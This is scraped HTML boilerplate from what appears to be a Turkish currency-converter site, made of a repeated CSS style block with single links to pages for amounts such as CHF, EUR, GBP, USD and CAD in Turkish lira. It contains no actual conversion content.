.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-4460">4460 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-2886">2886 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-37980">37980 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-1542">1542 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-2520">2520 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-1378">1378 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-23070">23070 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-2510">2510 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-34250">34250 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-2048">2048 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-eur-56">56 TRY kaç EUR</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-5590">5590 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-67">67 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-1240">1240 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-5330">5330 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-21840">21840 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-38130">38130 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-2921">2921 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-cad-133">133 TRY kaç CAD</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-113">113 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-eur-88000">88000 TRY kaç EUR</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-1083">1083 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-39730">39730 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




